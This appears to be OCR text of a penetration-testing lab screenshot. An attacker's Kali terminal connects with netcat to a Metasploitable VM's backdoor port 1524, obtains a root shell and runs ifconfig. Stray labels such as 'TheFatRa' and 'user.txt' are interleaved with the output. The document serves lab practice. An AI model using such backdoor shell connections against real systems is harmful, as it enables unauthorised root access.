 Terminal × root@kali: ~ ×
root@kali:~# nc 192.168.42.129 1524
root@metasploitable:/# ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:22:f5:db
inet addr:192.168.42.129 Bcast:192.168.42.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe22:f5db/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
TheFatRa
RX packets:3178 errors:1 dropped:1 overruns:0 frame:0
TX packets:1492 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2315017 (2.2 MB) TX bytes:145116 (141.7 KB)
Interrupt:17 Base address:0x2000
test
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:842 errors:0 dropped:0 overruns:0 frame:0
TX packets:842 errors:0 dropped:0 overruns:0 carrier:0
user.txt
collisions:0 txqueuelen:0
RX bytes:388765 (379.6 KB) TX bytes:388765 (379.6 KB)
root@metasploitable:/#